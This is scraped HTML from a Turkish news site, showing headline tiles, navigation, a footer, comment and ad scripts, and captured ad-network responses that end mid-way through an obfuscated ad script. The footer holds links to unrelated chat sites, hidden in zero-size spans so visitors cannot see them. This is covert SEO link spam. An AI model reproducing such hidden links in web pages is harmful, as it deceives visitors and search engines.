                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/super-kupa-da-ilk-finalist-belli-oldu-galatasaray-firtinasi/55282/" rel="external" title="Süper Kupa'da ilk finalist belli oldu: Galatasaray fırtınası!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/super-kupa-da-ilk-finalist-belli-oldu-galatasaray-firtinasi-6896-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/super-kupa-da-ilk-finalist-belli-oldu-galatasaray-firtinasi-6896-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/super-kupa-da-ilk-finalist-belli-oldu-galatasaray-firtinasi-6896-t.jpeg" alt="Süper Kupa'da ilk finalist belli oldu: Galatasaray fırtınası!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/super-kupa-da-ilk-finalist-belli-oldu-galatasaray-firtinasi/55282/" rel="external" title="Süper Kupa'da ilk finalist belli oldu: Galatasaray fırtınası!" class="list-title mt-1">Süper Kupa'da ilk finalist belli oldu: Galatasaray fırtınası!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/fenerbahce-ilk-transferini-acikladi/55280/" rel="external" title="Fenerbahçe, ilk transferini açıkladı!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/fenerbahce-ilk-transferini-acikladi-5105-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/fenerbahce-ilk-transferini-acikladi-5105-t.jpeg" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/fenerbahce-ilk-transferini-acikladi-5105-t.jpeg" alt="Fenerbahçe, ilk transferini açıkladı!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/fenerbahce-ilk-transferini-acikladi/55280/" rel="external" title="Fenerbahçe, ilk transferini açıkladı!" class="list-title mt-1">Fenerbahçe, ilk transferini açıkladı!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
                        <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/mert-hakan-yandas-tan-taraftarina-mektup/55267/" rel="external" title="Mert Hakan Yandaş'tan taraftarına mektup!"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/mert-hakan-yandas-tan-taraftarina-mektup-2930-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2025/12/mert-hakan-yandas-tan-taraftarina-mektup-2930-t.webp" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2025/12/mert-hakan-yandas-tan-taraftarina-mektup-2930-t.webp" alt="Mert Hakan Yandaş'tan taraftarına mektup!" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
                                            <div class="list-body h-2x"><a href="https://www.aykiri.com.tr/mert-hakan-yandas-tan-taraftarina-mektup/55267/" rel="external" title="Mert Hakan Yandaş'tan taraftarına mektup!" class="list-title mt-1">Mert Hakan Yandaş'tan taraftarına mektup!</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
    
           </div>





</div>
                                
                          
                            <div class="col-md-4 d-print-none sidebar46562">











	<div class="heading my-2">Son Haberler</div>
         
    <div class="list-grid">                    <a href="https://www.aykiri.com.tr/unlulere-uyusturucu-operasyonunda-can-yaman-gozaltinda/55291/" title="Ünlülere uyuşturucu operasyonunda Can Yaman gözaltında" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonunda-can-yaman-gozaltinda-2082-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonunda-can-yaman-gozaltinda-2082-t.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-operasyonunda-can-yaman-gozaltinda-2082-t.png" alt="Ünlülere uyuşturucu operasyonunda Can Yaman gözaltında" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Ünlülere uyuşturucu operasyonunda Can Yaman gözaltında                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/iran-daki-protestolarda-olu-sayisi-artiyor/55290/" title="İran’daki protestolarda ölü sayısı artıyor!" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/iran-daki-protestolarda-olu-sayisi-artiyor-9419-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/iran-daki-protestolarda-olu-sayisi-artiyor-9419-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/iran-daki-protestolarda-olu-sayisi-artiyor-9419-t.jpeg" alt="İran’daki protestolarda ölü sayısı artıyor!" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    İran’daki protestolarda ölü sayısı artıyor!                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/dogum-izninde-yeni-duzenleme/55288/" title="Doğum izninde yeni düzenleme" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/dogum-izninde-yeni-duzenleme-3557-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/dogum-izninde-yeni-duzenleme-3557-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/dogum-izninde-yeni-duzenleme-3557-t.jpeg" alt="Doğum izninde yeni düzenleme" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Doğum izninde yeni düzenleme                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler/55287/" title="Samsunspor Başkanı Yüksel Yıldırım'dan Musaba için şoke eden sözler" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler-6301-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler-6301-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/samsunspor-baskani-yuksel-yildirim-dan-musaba-icin-soke-eden-sozler-6301-t.jpeg" alt="Samsunspor Başkanı Yüksel Yıldırım'dan Musaba için şoke eden sözler" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Samsunspor Başkanı Yüksel Yıldırım'dan Musaba için şoke eden sözler                                </div>
                            </div>
                        </div>
                    </a>
                                        <a href="https://www.aykiri.com.tr/unlulere-uyusturucu-sorusturmasi-19-supheli-hakkinda-tutuklama-talebi/55286/" title="Ünlülere uyuşturucu soruşturması. 19 şüpheli hakkında tutuklama talebi" rel="external" class="list-item mb-0 py-2">
                       <picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-sorusturmasi-19-supheli-hakkinda-tutuklama-talebi-6599-twebp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-sorusturmasi-19-supheli-hakkinda-tutuklama-talebi-6599-t.jpeg" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/92x50-l.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/unlulere-uyusturucu-sorusturmasi-19-supheli-hakkinda-tutuklama-talebi-6599-t.jpeg" alt="Ünlülere uyuşturucu soruşturması. 19 şüpheli hakkında tutuklama talebi" class="img-fluid lazy w-92 mh-50px" width="92" height="50">
</picture>                        <div class="list-content py-0 ml-2">
                            <div class="list-body h-2x">
                                <div class="list-title h-2x text-topnews text-15 lineblockh">
                                    Ünlülere uyuşturucu soruşturması. 19 şüpheli hakkında tutuklama...                                </div>
                            </div>
                        </div>
                    </a>
                    </div>         








            </div>                                
                            </div>
                                      <div id="news-nextprev" class="group" style="display: block;">
                            <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.aykiri.com.tr/iki-sigara-grubuna-5-tl-zam-geldi/46561/">
                    <a href="https://www.aykiri.com.tr/iki-sigara-grubuna-5-tl-zam-geldi/46561/" rel="external"                       class="leftArrow prev">
                        <div class="leftTextImgWrap" style="display: none; opacity: 1;">
                            <div class="lText nwstle">İki sigara grubuna 5 TL zam geldi</div>
                        </div>
                    </a>
                </div>
                                <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.aykiri.com.tr/iki-sigara-grubuna-5-tl-zam-geldi/46561/">
                    <a href="https://www.aykiri.com.tr/iki-sigara-grubuna-5-tl-zam-geldi/46561/" rel="external"                       class="rightArrow next">
                        <div class="rightTextImgWrap" style="display: none; opacity: 1;">
                            <div class="rText nwstle">İki sigara grubuna 5 TL zam geldi</div>
                        </div>
                    </a>
                    <a href="https://www.aykiri.com.tr/iki-sigara-grubuna-5-tl-zam-geldi/46561/" id="sonrakiHaber"></a>
                </div>
                        </div>

            </div></article>
   </div>
                </div>        </div>
                
                
                <div class="page-load-status">
  <div class="loader-ellips infinite-scroll-request">
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
    <span class="loader-ellips__dot"></span>
  </div>
  <p class="infinite-scroll-last"></p>
  <p class="infinite-scroll-error"></p>
</div>

              
            </div>

          </div>
        
        
        
        
        
        
        



    </div>
    
    
    
    
    
    
    
  
    
    <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content bg-transparent">
            <div class="modal-body p-0">
                <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" /> 
                    </svg></a>
                 <form  role="search" action="https://www.aykiri.com.tr/template/prime/search.php" method="post">
                 <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0">
                 <input type="hidden" name="type" value="1" >
                 <input type="hidden" name="token" value="7f53f63ed32f64068ddbb3233d5ae625"></form>               
     
                 
                <div class="text-white mt-3 mx-3"></div>
            </div>
        </div>
    </div>
</div>             
<div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true">
    <div class="modal-dialog modal-left w-xxl mobilmenuheader">
        <div class="d-flex flex-column h-100">
            <div class="navbar px-md-5 px-3 py-3 d-flex">
                
                    <a href="javascript:;" data-dismiss="modal" class="ml-auto">
                    <svg class="svg-w fa-3x"  width="18" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#times" />
                    </svg>
                </a>
            </div>
            <div class="px-md-5 px-3 py-2 scrollable hover flex">
                <div class="nav flex-column">
                 <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr" rel="external"                 title="Ana Sayfa">Ana Sayfa</a></div>

                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external">Gündem</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external">Spor</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external">Siyaset</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external">Ekonomi</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external">Dünya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external">Medya</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external">Teknoloji</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/saglik/" title="Sağlık"  rel="external">Sağlık</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/yasam/" title="Yaşam"  rel="external">Yaşam</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/egitim/" title="Eğitim"  rel="external">Eğitim</a></div>     
                                
                                 <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div>
                                        
                                   <div class="nav-item">
                 <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title="
                 Foto Galeri">Foto Galeri</a>
                 </div>
                                                                                                        
                                  
                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div>
                                                   <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></div>
                                                     				                                    <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div>
                                                                                 
                                            
                                                                                             <div class="nav-item">
                                                    <a class="nav-link pl-0 py-2" href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </div>
                                                                                        
                                                
           
                 
                </div>
            </div>
        
        </div>
    </div>
</div>



<footer class="d-print-none">



<div class="py-4 bg-white footer">
    <div class="container py-1 text-13">
        <div class="row">
        
         
         <div class="col-md-4">
         
         
                  
                                         <ul class="list-unstyled l-h-2x text-13 nav">
                                   
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/dunya/" title="Dünya">Dünya</a></li>
 
								 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi">Ekonomi</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat">Kültür-Sanat</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/medya/" title="Medya">Medya</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/siyaset/" title="Siyaset">Siyaset</a></li>
 
								                                                
<li class="col-6 col-md-6 mtf-1"><a href="https://www.aykiri.com.tr/spor/" title="Spor">Spor</a></li>
 
								 
								</ul>                
                
                   
              
            </div>
            <div class="col-md-8">
                <div class="row">
            
            <div class="col-4 col-md-3">
            <ul class="list-unstyled l-h-2x text-13">
            
           
                                
                    <li class="mtf-1"><a href="https://www.aykiri.com.tr/foto-galeri/" rel="external" title=" Foto Galeri">Foto Galeri</a></li>
                                                            <li class="mtf-1"><a href="https://www.aykiri.com.tr/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li>
                                                                               
                </ul>
                
                
              
                
                
            </div>
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                                     				
                 
                                  <li class="mtf-1"><a href="https://www.aykiri.com.tr/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li>
                                                   <li class="mtf-1"><a href="https://www.aykiri.com.tr/arsiv/" rel="external" title="Arşiv">
                 Arşiv</a></li>
                                                                        
                </ul>
            </div>
           
            <div class="col-6 col-md-3">
                <ul class="list-unstyled l-h-2x text-13">
                 
                                                                                     <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/hava-durumu/" rel="external"                                                       title="
                                            Hava Durumu">
                                                        Hava Durumu</a>
                                                </li>
                                                                                       
                                                                                        
                                            
                                                                                              <li class="mtf-1">
                                                    <a href="https://www.aykiri.com.tr/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a>
                                                </li>
                                                                                        
                                                                                            
                                              
                               
                </ul>
            </div>
            
            
            <div class="col-6 col-md-3">
            
                            
             
                                                                                                             
                                 
                                
                                
                                
                                
                                 
            </div>
            
            
            
            <div class="col-md-12 py-2">
                                                <a href="https://www.facebook.com/Aykirihabersitesi/" title="https://www.facebook.com/Aykirihabersitesi/" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#facebook-f" />
                    </svg>
                        </a>
                                                                         <a href="https://twitter.com/aykiricomtr" title="https://twitter.com/aykiricomtr" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#twitterx" />
                    </svg>
                        </a>
                                                                         <a href="https://www.instagram.com/aykiricomtr/" title="https://www.instagram.com/aykiricomtr/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#instagram" />
                    </svg>
                        </a>
                                                                          
                         
                         
                                                    
                         
 
                         
                                                    
                         
                                                    
                         
                                                 <a href="başbuğ" target="_blank" rel="noopener" class="bg-telegram btn btn-icon rounded mr-2" title="başbuğ"><svg width="18" height="18" class="svg-wh">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#telegram" />
                    </svg>
                        </a>
                                                  
                                                                           
                         
                         
                      
                      
                      
                      
                      
                      
                    </div>
                    
                    
            
           
        </div>
        
        
        
        
        
        <div class="col-4 col-md-4">
       
                
                
               </div>
        
         </div>
         
        
                
     </div>
    </div>
    <hr>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ul class="nav mb-1 justify-content-center text-13">
                                            <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/rss.html" title="RSS" target="_blank" rel="noopener">Rss</a></li>
                                                                             <li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/iletisim.html" title="İletişim" rel="external">İletişim</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.aykiri.com.tr/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li>                    
                            

                </ul>
                <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.</p></div>
                               





























<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbetc.net/" title="islami chat">islami chat</a>
</span></pre></strong>
<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.sohbest.org/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong> </div>
        </div>
    </div>
</div>










 <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a>    
        
        
    <script>
		$('.mb20').on('load', function() {   
            $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important');
        });
    $('.post-body img').not('#reklam img').each(function() {
	$(this).addClass('lazy');
    $(this).attr({
	  "data-src": $(this).attr('src')
    })
    .removeAttr('src');
});
</script>
  
               <script>
        

            var tumeva = tumeva || {};
            $(document).ready(function () {


            $(document).on('focus', '.yorumComment', function () {
                $(".commentox").css('display', 'block');
            });
	
                tumeva = $.extend(tumeva, {
                    commentInit: function () {
                        this.replyCommentInit();
                    },

                    replyCommentInit: function () {
                        $(document).on('click', '.reply-comment', function (elem) {
                            var $elem = $(this),
                                $form = $('#comments-' + $elem.data('id'));
                            $form.find('.reply').show();
                            $form.find('.reply strong').html($elem.data('name'));
                            $form.find('input[name=Baglanti]').val($elem.data('comment-id'));
                            elem.preventDefault();
                        });
                        $(document).on('click', '.reply-comment-cancel', function (elem) {
                            var $elem = $(this);
                            $elem.closest('form').find('.reply').hide();
                            $elem.closest('form').find('input[name=Baglanti]').val(0);
                            elem.preventDefault();
                        });
                    },

                    commentSubmit: function (elem) {
                        var $form = $(elem);
                        if (tumeva.inputCommentCheck($form)) return false;

                        tumeva.sendComment($form);

                        return false;
                    },

                    sendComment: function (form) {
                        var resultDiv = form.find('.commentResult');
                        $.ajax({
                            type: "POST",
                            url: "https://www.aykiri.com.tr/template/prime/include/ajaxcomment.php",
                            data: form.serialize(),
                            success: function (response) {
								
								$('.commentResult').html(response);
								
                                form.each(function () {
                                    this.reset();
                                });
                                form.find('.reply').hide();
                                form.find('input[name=Baglanti]').val(0);
                            },
                            error: function () {
                                resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz");
                            }
                        });
                    },

                    inputCommentCheck: function (form) {
                        var error = false;

                        form.find('.minput').each(function (index) {
                            $(this).removeClass('requiredx').parent().find("span").remove();
                            if ($(this).val() == "") {
                                $(this).addClass('requiredx');
                                $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>');
                                error = true;
                            }
                        });

                        return error;
                    },

                    commentLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#like' + id).html(response);
                            }
                        });
                        return false;
                    },

                    commentNotLike: function (id, url) {
                        $.ajax({
                            type: 'POST',
                            url: url,
                            data: 'id=' + id,
                            success: function (response) {
                                $('span#notlike' + id).html(response);
                            }
                        });
                        return false;
                    }
                });

                tumeva.commentInit();

            });
			
			
	    
        </script>    <script>function k(m){var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window["revenueFlexConfig"]="";k("https://revenueflex.com/rest/siteconfig/2504?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js");</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-162703935-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162703935-1');
</script>
    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39bed4e929be453c93369d6ecbc886e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sXaIV4rN5NEPOAZdrnCFfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768044514199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/2504?pg=https%3A%2F%2Fwww.aykiri.com.tr%2Fgalatasaray-dan-ust-uste-transfer-bombalari-davinson-sanchez-ve-tanguy-ndombele-ile-anlasma-saglandi%2F46562%2F&cache_buster=0.17439535544173035
body_size: 246
content:
window.revenueFlexConfig="9634E33311A26B87C9864E9E5C9CB49AF13A71ABA06FEFA495EB9DFA";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUVVq6TO8edFGrK6GBXP9PlAXz_4nfoU3n7iQpDFaWjww-v6gT0Uw1rxmlTf_5U87nv3HAu3aLjGRWAZuQulc2jhAjWANHU43Haz1oFM1JIqabOX2-ni8mNRCl0RXKl8X42nPBeGawLkTHin2MZb81j6rW5NCOnxt8HMi-BDmtgNjcHiY7GemKGR8V0/_/textads_/landingads?/ad_box./jsad.php/gtv_ads.
body_size: -1286
content:
window['435a81e0-a393-419a-9237-09d3fe320095'] = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/a/b/f/abfc88f0a38764bce03cbf19ac7669adee036dcb.js
body_size: 117186
content:
window.rFaConfig="cjDH3DT0US";(function(w,Q){var X=a0g;for(w=w();;)try{if(-parseInt(X(4805,"Le9*"))*(-parseInt(X(568,"ZlNp"))/2)+-parseInt(X(4989,"BDI5"))/3*(-parseInt(X(5290,"dpg*"))/4)+-parseInt(X(2820,")kDj"))/5+-parseInt(X(770,"egE*"))/6*(parseInt(X(5204,"MbP*"))/7)+parseInt(X(735,"V$QJ"))/8+-parseInt(X(764,"URLV"))/9*(-parseInt(X(1643,"BDI5"))/10)+parseInt(X(4758,"o%hj"))/11*(-parseInt(X(3924,"n!BN"))/12)===Q)break;else w.push(w.shift())}catch(G){w.push(w.shift())}})(a0D,581435);
(function(){function w(b,c,e){var f=a,g={OteAA:f(3759,"egE*")+f(2437,"CN8*")+f(3656,"(C4\x26")+f(5680,"URLV"),iMaAJ:function(h,k){return d[f(5046,"MbP*")](h,k)},APbxf:function(h,k){return d[f(3431,"egE*")](h,k)}};if(d[f(4645,"4YUS")](d[f(3161,"!7Nv")],d[f(4670,"o%hj")])){b&&(c=d[f(673,"wdv*")](d[f(1334,"4CNZ")](d[f(901,"!zg6")](Ua,b)," "),c));if(c)if(typeof c===d[f(6097,"URLV")])console[f(3138,"smIq")](d[f(2284,"RiTZ")](d[f(428,"pDb0")](f(3559,"4YUS")+f(5443,"MbP*")+f(6338,"X0#U"),fa),d[f(543,"LDKb")])+
